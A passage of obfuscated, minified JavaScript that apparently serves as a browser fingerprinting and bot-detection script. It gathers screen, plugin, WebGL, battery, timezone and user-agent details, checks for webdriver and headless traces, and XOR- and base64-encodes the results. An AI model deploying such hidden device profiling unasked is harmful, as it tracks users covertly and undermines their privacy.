y=e[M.qZ](e[M.uy],E),g=e[M.qZ](e[M.xC],l,e[M.HZ],h,e[M.dy],b,e[M.UK],q,e[M.IK],N,e[M.BK],d,e[M.VK],v,e[M.XK],ge,e[M.jK],P,e[M.sK],ke,e[M.vG],U,e[M.WG],m,e[M.xG],_,e[M.PG],D,e[M.rG],ve,e[M.oG],I,e[M.FG],ce,e[M.ZG],ze,e[M.gG],Y,e[M.GG],Ae,e[M.HG],G,e[M.eG],B,e[M.mG],z,e[M.wG],ye,e[M.cG],O,e[M.AG],ae,e[M.uG],H,e[M.QK],qe,e[M.nG],se,e[M.qG],X),C;for(C in g)if(g[e[M.sG]](C))try{y[C]=g[C]()}catch(S){}return y}function l(){return e[M.Sy]}function v(){return K(navigator[e[M.aR]])==e[M.qy]}function d(){return e[M.AZ]in navigator}function b(){return window[e[M.yk]]!==window[e[M.eZ]]}function h(){return navigator[e[M.Ky]]!==void e[M.BZ]}function q(){return o[e[M.kR]]!==void e[M.BZ]||o[e[M.dR]]!==void e[M.BZ]}function z(){return navigator[e[M.gk]]>e[M.Sy]}function N(){if(!(navigator[e[M.Iy]]instanceof PluginArray)||navigator[e[M.Iy]][e[M.dC]]===e[M.BZ])return!e[M.BZ];var E=e[M.BZ];for(var y in navigator[e[M.Iy]])if(navigator[e[M.Iy]][e[M.sG]](y)){var g=navigator[e[M.Iy]][y];g instanceof Plugin&&g[e[M.ii]]&&E++}return E===e[M.BZ]}function m(){return o[e[M.UZ]]}function U(){return o[e[M.kk]]}function ge(){return o[e[M.IZ]][e[M.wy]]||-e[M.Sy]}function P(){return o[e[M.IZ]][e[M.JF]]||-e[M.Sy]}function _(){return o[e[M.ny]]||-e[M.Sy]}function D(){return o[e[M.IF]]||-e[M.Sy]}function I(){return o[e[M.ay]]||-e[M.Sy]}function ce(){return o[e[M.By]]||-e[M.Sy]}function Y(){return o[e[M.IZ]][e[M.bf]]}function ve(){return o[e[M.sd]][e[M.mZ]][e[M.vy]]}function ze(){return o[e[M.Zy]][e[M.dC]]}function ke(){return o[e[M.sd]][e[M.Dy]][e[M.Uy]]}function G(){return o[e[M.sd]][e[M.my]]}function Ae(){return o[e[M.ry]][e[M.Kk]]}function ye(){try{return Intl[e[M.nm]]()[e[M.qh]]()[e[M.FH]]}catch(E){return e[M.pZ]}}function O(){try{return new Date()[e[M.UH]]()}catch(E){return-e[M.Sy]}}function qe(){return a?a[e[M.MZ]]:e[M.BZ]}function se(){return a?a[e[M.hy]]:!e[M.Sy]}function T(){try{e[M.v][e[M.BZ]]()}catch(E){try{return E[e[M.Vz]][e[M.Rz]](e[M.tz])>-e[M.Sy]}catch(y){return!e[M.Sy]}}return!e[M.Sy]}function B(){var E=document[e[M.ZH]](e[M.tR]),y=E[e[M.IH]](e[M.cH])||E[e[M.IH]](e[M.AH]);if(!y)return e[M.pZ];var g=y[e[M.gH]](e[M.CR]);return g?String(y[e[M.BH]](g[e[M.Rh]])):e[M.pZ]}function x(){var E=navigator[e[M.Ry]]||e[M.pZ],y=!E,g=e[M.Eh](e[M.hh],e[M.OH])[e[M.YZ]](E),C=e[M.Eh](e[M.ih],e[M.OH])[e[M.YZ]](E),S=e[M.Eh](e[M.zh],e[M.OH])[e[M.YZ]](E),k=!!navigator[e[M.AZ]],F=!!(window[e[M.kR]]||window[e[M.dR]]||T()),V=!window[e[M.GH]],Z=!e[M.Sy];try{Z=N()}catch(Re){}var he=y||g||k||F||(C||S)&&V&&!i()||C&&Z&&!i();return he?e[M.nZ]:e[M.Sy]}function H(){try{var E=-e[M.Sy];if(window[e[M.HH]]){var y=window[e[M.HH]][e[M.Cz]](e[M.Xm]);if(y&&y[e[M.dC]]>e[M.BZ]){var g=y[e[M.BZ]];g&&(E=g[e[M.kw]])}}return E}catch(C){return-e[M.nZ]}}function ae(){var E=e[M.qZ](e[M.UG],e[M.Sy],e[M.IG],e[M.nZ],e[M.BG],e[M.VG],e[M.lG],e[M.YG]);try{var y=-e[M.Sy];if(window[e[M.HH]]){var g=window[e[M.HH]][e[M.Cz]](e[M.Xm]);if(g&&g[e[M.dC]]>e[M.BZ]){var C=g[e[M.BZ]];C&&(y=E[C[e[M.sc]]]||e[M.qN],y=y-e[M.Sy])}}return y}catch(S){return-e[M.nZ]}}function X(){return o[e[M.sd]][e[M.Zk]]!==e[M.Py]}var re=function(){return e[M.qZ](e[M.eH],s(),e[M.mH],c())},R=re,Q=e[M.uF],J=[];(function(){function E(w){w[e[M.VH]]=e[M.dm],w[e[M.XH]]=e[M.dm];var ne=document[e[M.ZH]](e[M.tR]),oe=ne[e[M.IH]](e[M.cH])||ne[e[M.IH]](e[M.AH])||ne[e[M.IH]](e[M.nz])||ne[e[M.IH]](e[M.Oz]);if(ne=e[M.v],!oe)return w;var ee=oe[e[M.gH]](e[M.CR]);if(!ee)return w;var we=oe[e[M.BH]](ee[e[M.Rh]]),Ie=oe[e[M.BH]](ee[e[M.fz]]);return w[e[M.VH]]=we?we[e[M.Xz]]():void e[M.BZ],w[e[M.XH]]=Ie?Ie[e[M.Xz]]():void e[M.BZ],w}E[e[M.uH]]=[e[M.VH],e[M.XH]];function y(w){w[e[M.OR]]=-e[M.nZ];var ne=document[e[M.ZH]](e[M.tR]),oe=ne[e[M.IH]](e[M.cH])||ne[e[M.IH]](e[M.AH])||ne[e[M.IH]](e[M.nz])||ne[e[M.IH]](e[M.Oz]);if(ne=e[M.v],!oe)return w;var ee=oe[e[M.gH]](e[M.CR]);if(!ee)return w;var we,Ie;for(we=performance[e[M.Ki]](),Ie=e[M.BZ];performance[e[M.Ki]]()-we<=e[M.Uh];)oe[e[M.BH]](ee[e[M.Rh]]),oe[e[M.BH]](ee[e[M.Rh]]),oe[e[M.BH]](ee[e[M.Rh]]),oe[e[M.BH]](ee[e[M.Rh]]),oe[e[M.BH]](ee[e[M.Rh]]),oe[e[M.BH]](ee[e[M.Rh]]),oe[e[M.BH]](ee[e[M.Rh]]),oe[e[M.BH]](ee[e[M.Rh]]),oe[e[M.BH]](ee[e[M.Rh]]),oe[e[M.BH]](ee[e[M.Rh]]),Ie+=e[M.UP];return we=performance[e[M.Ki]]()-we,w[e[M.OR]]=Math[e[M.hz]](Ie/we),w}y[e[M.uH]]=e[M.OR];function g(w){return w[e[M.fR]]=new Date()[e[M.UH]](),w}g[e[M.uH]]=e[M.fR];function C(w){return w[e[M.xG]]=window[e[M.ny]],w[e[M.PG]]=window[e[M.IF]],w[e[M.oG]]=window[e[M.ay]],w[e[M.FG]]=window[e[M.By]],w[e[M.WG]]=window[e[M.UZ]],w[e[M.vG]]=window[e[M.kk]],w[e[M.dy]]=window[e[M.yk]]!==window[e[M.eZ]]?e[M.Sy]:e[M.BZ],w[e[M.ZG]]=window[e[M.eZ]]&&window[e[M.eZ]][e[M.Zy]]?window[e[M.eZ]][e[M.Zy]][e[M.dC]]:e[M.BZ],window[e[M.IZ]]!==void e[M.BZ]&&(w[e[M.gG]]=window[e[M.IZ]][e[M.bf]],w[e[M.jK]]=window[e[M.IZ]][e[M.JF]],w[e[M.XK]]=window[e[M.IZ]][e[M.wy]],w[e[M.jH]]=window[e[M.IZ]][e[M.dw]]),window[e[M.mZ]]!==void e[M.BZ]&&(w[e[M.rG]]=window[e[M.mZ]][e[M.vy]],w[e[M.sH]]=window[e[M.mZ]][e[M.tw]]),w}C[e[M.uH]]=[e[M.xG],e[M.PG],e[M.oG],e[M.FG],e[M.WG],e[M.vG],e[M.dy],e[M.ZG],e[M.gG],e[M.jK],e[M.XK],e[M.jH],e[M.rG],e[M.sH]];function S(w){if(!(e[M.zi]in window))return w[e[M.yR]]=e[M.BZ],w;var ne=navigator[e[M.gk]],oe=navigator[e[M.jm]]!==void e[M.BZ]?navigator[e[M.jm]]:e[M.BZ];return w[e[M.yR]]=ne+oe>e[M.BZ]?e[M.Sy]:e[M.BZ],w}S[e[M.uH]]=e[M.yR];function k(w){return w[e[M.KR]]=navigator[e[M.Ry]],w}k[e[M.uH]]=e[M.KR];function F(w){if(!(e[M.Ni]in window))return w[e[M.IK]]=e[M.v],w[e[M.ah]]=e[M.v],w;for(var ne=navigator[e[M.Iy]]||[],oe=!(ne instanceof PluginArray)||ne[e[M.dC]]===e[M.BZ]?e[M.BZ]:e[M.Sy],ee=e[M.pZ],we=e[M.BZ];we<ne[e[M.dC]];we++){var Ie=ne[we][e[M.qz]];ee=e[M.pZ][e[M.Ri]](ee)[e[M.Ri]](Ie,e[M.nN])[e[M.Ri]](ne[we]instanceof Plugin?e[M.Cw]:e[M.Ow],e[M.tm])}return w[e[M.IK]]=oe,w[e[M.ah]]=ee,w}F[e[M.uH]]=[e[M.IK],e[M.ah]];function V(w){w[e[M.RR]]=navigator[e[M.Iy]][e[M.Uz]](function(ne){return ne[e[M.ii]]})[e[M.Bh]](e[M.tm])}V[e[M.uH]]=e[M.RR];function Z(){return e[M.Eh](e[M.CH],e[M.OH])[e[M.YZ]](window[e[M.ry]][e[M.Ry]])}function he(){try{e[M.v][e[M.BZ]]()}catch(w){try{return w[e[M.Vz]]&&w[e[M.Vz]][e[M.Rz]](e[M.tz])>-e[M.Sy]}catch(ne){return!e[M.Sy]}}return!e[M.Sy]}function Re(w){var ne=e[M.Sy],oe=e[M.nZ],ee=navigator[e[M.Ry]]||e[M.pZ],we=!ee,Ie=e[M.Eh](e[M.hh],e[M.OH])[e[M.YZ]](ee),vW=e[M.Eh](e[M.ih],e[M.OH])[e[M.YZ]](ee),L=e[M.Eh](e[M.zh],e[M.OH])[e[M.YZ]](ee),te=!!navigator[e[M.AZ]],Ce=!!(window[e[M.kR]]||window[e[M.dR]]||he()),je=!window[e[M.GH]],Ne=!w[e[M.IK]],Ze=we||Ie||te||Ce||(vW||L)&&je&&!Z()||vW&&Ne&&!Z();return w[e[M.uy]]=Ze?oe:ne,w}Re[e[M.uH]]=e[M.uy],J[e[M.Ih]](e[M.qZ](e[M.BZ],E,e[M.Sy],y,e[M.nZ],g,e[M.VG],C,e[M.YG],S,e[M.Uh],k,e[M.jh],F,e[M.sh],V,e[M.ae],Re))}(),function(){function E(p){return p[e[M.hR]]=window[e[M.hR]]!==void e[M.BZ]&&window[e[M.hR]][e[M.dC]]>e[M.BZ]?window[e[M.hR]]:e[M.v],p}E[e[M.uH]]=e[M.hR];function y(p){return p[e[M.HG]]=document[e[M.my]],p}y[e[M.uH]]=e[M.HG];function g(p){return p[e[M.sK]]=document[e[M.Dy]][e[M.Uy]],p}g[e[M.uH]]=e[M.sK];function C(p){return p[e[M.HZ]]=navigator!==void e[M.BZ]&&navigator[e[M.Ky]]!==void e[M.BZ]?e[M.Sy]:e[M.BZ],p}C[e[M.uH]]=e[M.HZ];function S(p){return p[e[M.iR]]=e[M.iz]in window?Intl[e[M.nm]]()[e[M.qh]]()[e[M.FH]]:e[M.v],p}S[e[M.uH]]=e[M.iR];function k(p){return p[e[M.VK]]=K(navigator[e[M.aR]])==e[M.qy]?e[M.Sy]:e[M.BZ],p}k[e[M.uH]]=e[M.VK];function F(p){return p[e[M.zR]]=navigator[e[M.Ah]],p}F[e[M.uH]]=e[M.zR];function V(p){return p[e[M.UK]]=window[e[M.kR]]!==void e[M.BZ]||window[e[M.Iw]]!==void e[M.BZ]?e[M.Sy]:e[M.BZ],p}V[e[M.uH]]=e[M.UK];function Z(p){return p[e[M.NR]]=e[M.NR]in window?window[e[M.NR]][e[M.Xz]]()[e[M.dC]]:e[M.BZ],p}Z[e[M.uH]]=e[M.NR];function he(p){return navigator[e[M.zz]]!==void e[M.BZ]?K(navigator[e[M.zz]])==e[M.Nz]?p[e[M.DR]]=navigator[e[M.zz]]:p[e[M.DR]]=-e[M.nZ]:p[e[M.DR]]=-e[M.Sy],p}he[e[M.uH]]=e[M.DR];function Re(p){return p[e[M.TR]]=navigator[e[M.Dz]]!==void e[M.BZ]?navigator[e[M.Dz]]:-e[M.Sy],K(p[e[M.TR]])==e[M.yh]&&(p[e[M.TR]]=-e[M.nZ]),p}Re[e[M.uH]]=e[M.TR];function w(p){return p[e[M.MR]]=navigator[e[M.jz]]!==void e[M.BZ]&&navigator[e[M.jz]][e[M.MR]]!==void e[M.BZ]?navigator[e[M.jz]][e[M.MR]]:-e[M.Sy],p}w[e[M.uH]]=e[M.MR];function ne(p){return p[e[M.nR]]=e[M.GH]in window?e[M.Sy]:e[M.BZ],p}ne[e[M.uH]]=e[M.nR];function oe(p){var j=e[M.AZ]in navigator;return p[e[M.BK]]=j?e[M.Sy]:e[M.BZ],p[e[M.kh]]=j?navigator[e[M.AZ]]:e[M.v],p}oe[e[M.uH]]=[e[M.BK],e[M.kh]];function ee(p){return p[e[M.qR]]=navigator[e[M.qR]]!==void e[M.BZ]?navigator[e[M.qR]]:e[M.v],p}ee[e[M.uH]]=e[M.qR];function we(p){return p[e[M.Py]]=e[M.v],document[e[M.Py]]!==void e[M.BZ]&&(p[e[M.Py]]=document[e[M.Py]]),document[e[M.Zk]]===e[M.Py]&&(p[e[M.Py]]=!e[M.BZ]),p}we[e[M.uH]]=e[M.Py];function Ie(p){return p[e[M.UR]]=Object[e[M.Tm]](window)[e[M.Rz]](e[M.GH]),p}Ie[e[M.uH]]=e[M.UR];function vW(p){return p[e[M.IR]]=Object[e[M.Tm]](window)[e[M.dC]],p}vW[e[M.uH]]=e[M.IR];function L(p){return p[e[M.BR]]=window[e[M.IZ]]!==void e[M.BZ]&&window[e[M.IZ]][e[M.Tz]]!==void e[M.BZ]?window[e[M.IZ]][e[M.Tz]]:e[M.v],p}L[e[M.uH]]=e[M.BR];function te(p){return p[e[M.VR]]=navigator[e[M.VR]]!==void e[M.BZ]?navigator[e[M.VR]]:e[M.v],p}te[e[M.uH]]=e[M.VR];function Ce(p){if(navigator[e[M.Di]]&&K(navigator[e[M.Di]])==e[M.qy])try{var j=navigator[e[M.Di]]();j instanceof Array?p[e[M.XR]]=j[e[M.Mc]](function(W){return W})[e[M.dC]]:p[e[M.XR]]=e[M.BZ]}catch(W){p[e[M.XR]]=e[M.BZ]}else p[e[M.XR]]=e[M.BZ];return p}Ce[e[M.uH]]=e[M.XR];function je(p){return p[e[M.dh]]=navigator[e[M.Kk]]!==void e[M.BZ]?navigator[e[M.Kk]]:e[M.pZ],p[e[M.th]]=navigator[e[M.Bw]]!==void e[M.BZ]&&navigator[e[M.Bw]]instanceof Array?navigator[e[M.Bw]][e[M.Bh]](e[M.Iz]):e[M.pZ],p}je[e[M.uH]]=[e[M.dh],e[M.th]];function Ne(p){var j=[e[M.qm],e[M.Um],e[M.Im]],W=function(Pe){return window[e[M.zc]](e[M.aD][e[M.Ri]](Pe,e[M.Xc]))[e[M.fw]]};p[e[M.jR]]=e[M.pZ];for(var xe=e[M.BZ];xe<j[e[M.dC]];xe++)if(W(j[xe]))return p[e[M.jR]]=j[xe],p;return p}Ne[e[M.uH]]=e[M.jR];function Ze(p){var j=[];try{for(var W=e[M.BZ];W<window[e[M.Dy]][e[M.sz]][e[M.dC]];W++)j[e[M.Ih]](window[e[M.Dy]][e[M.sz]][W]);p[e[M.sR]]=j[e[M.Xz]]()}catch(xe){p[e[M.sR]]=e[M.pZ]}return p}Ze[e[M.uH]]=e[M.sR];function nt(p){if(!window[e[M.GH]]||!window[e[M.GH]][e[M.aH]])return p;var j=e[M.qZ](),W=window[e[M.GH]][e[M.aH]]();return W[e[M.az]]===window[e[M.GH]][e[M.aH]]()[e[M.az]]?j[e[M.Mz]]=e[M.Sy]:j[e[M.Mz]]=e[M.BZ],j[e[M.sm]]=W[e[M.sm]]%e[M.Sy]===e[M.BZ]?W[e[M.sm]]:-e[M.Sy],j[e[M.az]]=W[e[M.az]],j[e[M.kz]]=W[e[M.kz]]%e[M.Sy]===e[M.BZ]?W[e[M.kz]]:-e[M.Sy],j[e[M.dz]]=W[e[M.dz]],p[e[M.aH]]=j,p}nt[e[M.uH]]=e[M.aH];function at(p){if(!window[e[M.GH]]||!window[e[M.GH]][e[M.Bm]])p[e[M.kH]]=e[M.qZ]();else{var j=e[M.qZ](),W=window[e[M.GH]][e[M.Bm]]();j[e[M.yw]]=W[e[M.yw]],j[e[M.Kw]]=W[e[M.Kw]],j[e[M.Rw]]=W[e[M.Rw]],j[e[M.hw]]=W[e[M.hw]],j[e[M.iw]]=W[e[M.iw]],j[e[M.zw]]=W[e[M.zw]],j[e[M.Nw]]=W[e[M.Nw]],j[e[M.Dw]]=W[e[M.Dw]],j[e[M.Tw]]=W[e[M.Tw]],j[e[M.Mw]]=W[e[M.Mw]],j[e[M.nw]]=W[e[M.nw]],j[e[M.qw]]=W[e[M.qw]],j[e[M.Uw]]=W[e[M.Uw]],p[e[M.kH]]=j}return p}at[e[M.uH]]=e[M.kH];function $e(p){return p[e[M.xC]]=e[M.Sy],p}$e[e[M.uH]]=e[M.xC];function Me(p){var j=e[M.qZ](e[M.UG],e[M.Sy],e[M.IG],e[M.nZ],e[M.BG],e[M.VG],e[M.lG],e[M.YG]);try{var W=-e[M.Sy];if(window[e[M.HH]]){var xe=window[e[M.HH]][e[M.Cz]](e[M.Xm]);if(xe&&xe[e[M.dC]]>e[M.BZ]){var Ue=xe[e[M.BZ]];Ue&&Ue[e[M.sc]]&&(W=j[Ue[e[M.sc]]]||e[M.qN],W=W-e[M.Sy])}}p[e[M.AG]]=W}catch(Pe){p[e[M.AG]]=-e[M.nZ]}return p}Me[e[M.uH]]=e[M.AG];function st(p){try{var j=-e[M.Sy];if(window[e[M.HH]]){var W=window[e[M.HH]][e[M.Cz]](e[M.Xm]);if(W&&W[e[M.dC]]>e[M.BZ]){var xe=W[e[M.BZ]];xe&&xe[e[M.kw]]!==void e[M.BZ]&&(j=xe[e[M.kw]])}}p[e[M.uG]]=j}catch(Ue){p[e[M.uG]]=-e[M.nZ]}return p}st[e[M.uH]]=e[M.uG],J[e[M.Ih]](e[M.qZ](e[M.BZ],E,e[M.Sy],y,e[M.nZ],g,e[M.VG],C,e[M.YG],S,e[M.Uh],k,e[M.jh],F,e[M.sh],V,e[M.ae],Z,e[M.ke],he,e[M.UP],Re,e[M.de],w,e[M.te],ne,e[M.Ce],oe,e[M.Oe],ee,e[M.fe],we,e[M.Ze],Ie,e[M.ge],vW,e[M.Ge],L,e[M.He],te,e[M.ee],Ce,e[M.me],je,e[M.we],Ne,e[M.ce],Ze,e[M.Ae],nt,e[M.ue],at,e[M.Le],$e,e[M.Ee],Me,e[M.be],st))}(),function(){function E(g){for(var C=e[M.BZ],S=e[M.BZ];S<g[e[M.dC]];S++)g[S]&&(C+=e[M.Sy]);return C}function y(g){var C=E([e[M.Vw]in window,e[M.Xw]in window,e[M.jw]in window,e[M.jm]in navigator,e[M.sw]in navigator])>=e[M.YG],S=E([e[M.UN]in window,e[M.IN]in window,e[M.BN]in navigator,e[M.VN]in navigator])>=e[M.VG]&&!C,k=E([e[M.aN]in navigator,e[M.kN]in navigator,navigator[e[M.VR]][e[M.Rz]](e[M.Nc])===e[M.BZ],e[M.dN]in window,e[M.tN]in window,e[M.CN]in window,e[M.ON]in window])>=e[M.Uh],F=E([e[M.fN]in window,e[M.yN]in window,e[M.KN]in window,navigator[e[M.VR]][e[M.Rz]](e[M.Dc])===e[M.BZ],e[M.RN]in navigator,e[M.hN]in window])>=e[M.YG],V=E([e[M.XN]in window,!(e[M.nc]in window),!(e[M.qc]in window),!(e[M.Uc]in navigator)])>=e[M.VG]&&F,Z=E([e[M.iN]in navigator,e[M.kD]in document[e[M.mZ]]!==void e[M.BZ]&&document[e[M.mZ]][e[M.jN]]!==void e[M.BZ]?document[e[M.mZ]][e[M.jN]]:e[M.qZ](),e[M.zN]in window,e[M.NN]in window,e[M.DN]in window,e[M.TN]in window])>=e[M.YG],he=E([!(e[M.Ic]in window),e[M.sN]in window,String(window[e[M.iz]])===e[M.ac],String(window[e[M.OD]])===e[M.kc]])>=e[M.VG]&&k,Re=E([e[M.dc]in window,e[M.tc]in window,e[M.Cc]in window,e[M.Oc]in window])>=e[M.VG]&&F,w=k&&Z&&E([e[M.fc]in window,e[M.yc]in window,k&&e[M.Bc]in window,Z&&e[M.Eh](e[M.VD],e[M.OH])[e[M.YZ]](navigator[e[M.fD]])])>=e[M.nZ],ne=k&&E([window[e[M.GH]]!==void e[M.BZ],window[e[M.GH]]!==void e[M.BZ]&&window[e[M.GH]][e[M.dD]]!==void e[M.BZ],window[e[M.GH]]!==void e[M.BZ]&&window[e[M.GH]][e[M.dD]]!==void e[M.BZ]&&K(window[e[M.GH]][e[M.dD]])==e[M.qy]])>=e[M.nZ];g[e[M.Ch]]=e[M.qZ](e[M.Ti],w,e[M.Mi],C,e[M.ni],he,e[M.qi],k,e[M.Ui],S,e[M.Ii],Z,e[M.Bi],F,e[M.Vi],Re,e[M.Xi],V,e[M.ji],ne)}y[e[M.uH]]=e[M.Ch],J[e[M.Ih]](e[M.qZ](e[M.BZ],y))}(),function(){function E(y){var g=function(){function k(F){try{var V=[];for(var Z in F)V[e[M.Ih]](Z[e[M.BZ]]);return V[e[M.Bh]](e[M.pZ])}catch(he){return e[M.pZ]}}return[k(window[e[M.XD]]),k(document),k(navigator),k(document[e[M.mZ]][e[M.jN]])][e[M.Bh]](e[M.pZ])};if(window[e[M.si]]&&K(window[e[M.si]][e[M.yz]])==e[M.qy]){var C=window[e[M.si]][e[M.yz]](g(),e[M.aw]);y[e[M.Oh]]=C?C[e[M.Xz]]():e[M.pZ]}}E[e[M.uH]]=e[M.Oh],J[e[M.Ih]](e[M.qZ](e[M.BZ],E))}());var pe=e[M.v];(function(){function E(){return new Promise(function(S){try{var k=document[e[M.ZH]](e[M.bD]);k[e[M.jD]](e[M.QD],e[M.uR]),k[e[M.jN]][e[M.sD]]=e[M.yD],k[e[M.jN]][e[M.eZ]]=e[M.KD],k[e[M.jN]][e[M.aA]]=e[M.KD],k[e[M.jN]][e[M.kA]]=e[M.GD],k[e[M.jN]][e[M.wy]]=e[M.HD],k[e[M.jN]][e[M.JF]]=e[M.HD],k[e[M.jN]][e[M.dA]]=e[M.eD];var F=document[e[M.tA]](e[M.BD]);F[e[M.tD]](k);var V=new IntersectionObserver(function(Z){Z[e[M.fA]](function(he){he[e[M.nA]]?(k[e[M.UA]](),V[e[M.IA]](),S(e[M.qZ](e[M.dH],e[M.BZ]))):(k[e[M.UA]](),V[e[M.IA]](),S(e[M.qZ](e[M.dH],e[M.Sy])))})});V[e[M.CD]](k)}catch(Z){S(e[M.qZ]())}})}E[e[M.uH]]=e[M.dH];function y(){return new Promise(function(S){var k=e[M.qZ](e[M.Kc],e[M.BZ],e[M.hy],e[M.BZ],e[M.Rc],e[M.BZ],e[M.hc],e[M.BZ],e[M.MZ],e[M.BZ]);navigator[e[M.wH]]?navigator[e[M.wH]]()[e[M.Fy]](function(F){k[e[M.Kc]]=e[M.Sy],k[e[M.hy]]=F[e[M.hy]]?e[M.Sy]:e[M.BZ],k[e[M.Rc]]=F[e[M.zA]],k[e[M.hc]]=F[e[M.NA]],k[e[M.MZ]]=F[e[M.MZ]],S(e[M.qZ](e[M.tH],k))})[e[M.qH]](function(){S(e[M.qZ](e[M.tH],k))}):S(e[M.qZ](e[M.tH],k))})}y[e[M.uH]]=e[M.tH];var g=function(k){return window[e[M.nH]](k)};function C(){return new Promise(function(S){if(K(navigator[e[M.jG]])!=e[M.oy]&&e[M.VZ]in navigator[e[M.jG]]){var k=!!navigator[e[M.jG]][e[M.km]],F=[e[M.ch],e[M.Ah],e[M.uh],e[M.Lh]];return navigator[e[M.jG]][e[M.VZ]](F)[e[M.Fy]](function(V){var Z=e[M.qZ]();V[e[M.Ah]]&&(Z[e[M.AD]]=g(V[e[M.Ah]][e[M.yA]]())),V[e[M.uh]]&&(Z[e[M.uD]]=g(V[e[M.uh]])),Z[e[M.jc]]=g(k),V[e[M.ch]]&&(Z[e[M.LD]]=g(V[e[M.ch]])),V[e[M.Lh]]&&(Z[e[M.ED]]=g(V[e[M.Lh]])),S(e[M.qZ](e[M.fh],Z))})[e[M.qH]](function(){S(e[M.qZ](e[M.fh],e[M.qZ]()))})}S(e[M.qZ](e[M.fh],e[M.qZ]()))})}C[e[M.uH]]=e[M.fh],pe=e[M.qZ](e[M.BZ],E,e[M.Sy],y,e[M.nZ],C)}());var Xe=Q,ie=J,Wt=pe,We=e[M.qZ](e[M.GZ],Xe,e[M.DZ],ie,e[M.xy],Wt),le=We[e[M.GZ]],Cr=We[e[M.DZ]],ut=We[e[M.xy]],yt=e[M.cZ],Ut=function(y,g){if(g)return y;var C=e[M.MH];K(y)!=e[M.yh]&&(y=JSON[e[M.am]](y));for(var S=[],k=e[M.BZ];k<y[e[M.dC]];k++){var F=y[e[M.Bz]](k)^C[k%C[e[M.dC]]][e[M.Bz]](e[M.BZ]);S[e[M.Ih]](String[e[M.Kz]](F))}return window[e[M.Kh]](S[e[M.Bh]](e[M.pZ]))},It=function(y){setTimeout(y,e[M.BZ])},Gt=function(y,g,C){var S=C?JSON[e[M.Cm]](JSON[e[M.am]](y)):y;if(S[e[M.Qe]]=g[e[M.Om]]?g[e[M.Om]]:e[M.Je],S[e[M.Se]]=g[e[M.fm]]?g[e[M.fm]]:e[M.pZ],S[e[M.le]]=g[e[M.ym]]?g[e[M.ym]]:e[M.pZ],S[e[M.Ye]]=g[e[M.Km]]?g[e[M.Km]]:e[M.pZ],S[e[M.pe]]=g[e[M.Rm]]?g[e[M.Rm]]:e[M.pZ],S[e[M.vi]]=g[e[M.hm]]?g[e[M.hm]]:e[M.pZ],S[e[M.Wi]]=g[e[M.im]]?g[e[M.im]]:e[M.pZ],S[e[M.xi]]=g[e[M.zm]]?g[e[M.zm]]:e[M.pZ],S[e[M.Pi]]=g[e[M.Pi]]?g[e[M.Pi]]:e[M.pZ],S[e[M.ri]]=g[e[M.ri]]?g[e[M.ri]]:e[M.oi],S[e[M.Fi]]=g[e[M.Nm]]?g[e[M.Nm]]:e[M.pZ],S[e[M.oO]]=g[e[M.Dm]]?g[e[M.Dm]]:e[M.pZ],S[e[M.yi]]=ur(g[e[M.Vm]]),C)return S},ur=function(y){if(!y)return[];for(var g=[],C=e[M.BZ];C<y[e[M.dC]];C++)g[e[M.Ih]](Gt(e[M.qZ](),y[C],!e[M.BZ]));return g},_t=function(y,g,C,S){for(var k=Object[e[M.Tm]](g),F=e[M.BZ];F<k[e[M.dC]];F++){var V=g[k[F]];if(!(C instanceof Array&&K(V[e[M.uH]])==e[M.yh]&&C[e[M.Rz]](V[e[M.uH]])!==-e[M.Sy])){if(C instanceof Array&&V[e[M.uH]]instanceof Array){for(var Z=!e[M.Sy],he=e[M.BZ];he<V[e[M.uH]][e[M.dC]];he++)if(C[e[M.Rz]](V[e[M.uH]][he])!==-e[M.Sy]){Z=!e[M.BZ];break}if(Z){Z=!e[M.Sy];continue}}if(S)try{Ht(function(){V(y)},xt(V[e[M.uH]]),y)}catch(Re){}else(function(Re){It(function(){try{Ht(function(){Re(y)},xt(Re[e[M.uH]]),y)}catch(w){}})}(V))}}},xt=function(y){return y instanceof Array?y[e[M.Bh]](e[M.Nh]):y},Ht=function(y,g,C){var S=performance[e[M.Ki]]();y(),C[e[M.Mm]][g]=performance[e[M.Ki]]()-S},Je=function(y,g,C){var S=e[M.pZ][e[M.Ri]](g,e[M.Vh]),k=e[M.pZ][e[M.Ri]](g,e[M.Xh]);return performance[e[M.hi]](S),y()[e[M.Fy]](function(F){performance[e[M.hi]](k),performance[e[M.mD]](g,S,k);var V=performance[e[M.OA]](g)[e[M.wD]]();return V&&(C[e[M.Mm]][g]=V[e[M.CA]]),performance[e[M.Tc]](S),performance[e[M.Tc]](k),performance[e[M.cD]](g),F})[e[M.qH]](function(F){throw performance[e[M.Tc]](S),F})};ci=function(y,g){return new Promise(function(C,S){try{g[e[M.ri]]=e[M.oi];var k=e[M.qZ](e[M.ic],le,e[M.Mm],e[M.qZ]()),F=function(){Cr[e[M.fA]](function(he){_t(k,he,y[e[M.DA]],y[e[M.TA]])})};Ht(F,e[M.MN],k);var V=g;It(function(){Gt(k,V)}),y[e[M.Vc]]?It(function(){var Z=[],he=e[M.qZ](e[M.Mm],e[M.qZ]()),Re=performance[e[M.Ki]]();Object[e[M.Tm]](ut)[e[M.fA]](function(ee){Z[e[M.Ih]](Je(ut[ee],xt(ut[ee][e[M.uH]]),he))});var w=Promise[e[M.iA]](Z);if(w[e[M.Fy]](function(){he[e[M.Mm]][e[M.MN]]=performance[e[M.Ki]]()-Re}),w[e[M.qH]](function(ee){}),w[e[M.Fy]](function(ee){ee[e[M.fA]](function(we){he=Object[e[M.BA]](he,we)}),Gt(he,V)}),y[e[M.KA]])var ne=setTimeout(function(){oe(e[M.qA])},y[e[M.KA]]);var oe=function(we){var Ie=R(),vW=e[M.qZ](e[M.RA],yt,e[M.Vc],Ut(he,y[e[M.MA]]),e[M.hA],Ut(k,y[e[M.MA]]),e[M.eH],Ie[e[M.eH]],e[M.mH],Ie[e[M.mH]]);C(vW),clearTimeout(ne)};w[e[M.Fy]](oe)[e[M.qH]](oe)}):It(function(){var 